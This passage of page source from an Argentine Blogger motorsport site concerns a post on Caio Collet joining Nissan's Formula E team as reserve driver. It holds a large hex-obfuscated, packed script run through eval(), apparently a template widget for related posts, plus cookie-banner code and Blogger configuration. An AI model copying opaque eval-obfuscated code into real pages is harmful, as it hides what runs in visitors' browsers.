\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59TDvH7QV8Ek0o6QApOyN8tECOCg:1767184425026';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2024/01/nissan-formula-e-team-incorpora-a-caio-callet.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/7973921155192106730/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7973921155192106730', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s72-c/collet.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvnz9hD_0kwLHS_x1tQmckvsMJmpISws9sJSZekXz6sZOxkZ6YpTsJh_eO9fKHdlGnKfHLYW5DHAC7RXRWi8jEr5WX6UjuRs2OlwxQ5DIDqVDeVwBr67ICtcuP1qdesxJrDS7sFauL1mOoWlv1iU7qh_cSVtz_Uj_X2AhrP9ASI1ChL0o5kYToS4oIGsNv/s16000/collet.jpg', 'pageName': 'El equipo Nissan F\xf3rmula E incorpora a Caio Collet como piloto reserva y simulador', 'pageTitle': 'RECTA PRINCIPAL: El equipo Nissan F\xf3rmula E incorpora a Caio Collet como piloto reserva y simulador', 'metaDescription': 'El brasile\xf1o se unir\xe1 al equipo japon\xe9s, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El equipo Nissan F\xf3rmula E incorpora a Caio Collet como piloto reserva y simulador', 'description': 'El brasile\xf1o se unir\xe1 al equipo japon\xe9s, donde compite el franco-argentino Sacha Fenestraz, para la temporada 10.', 'featuredImage': 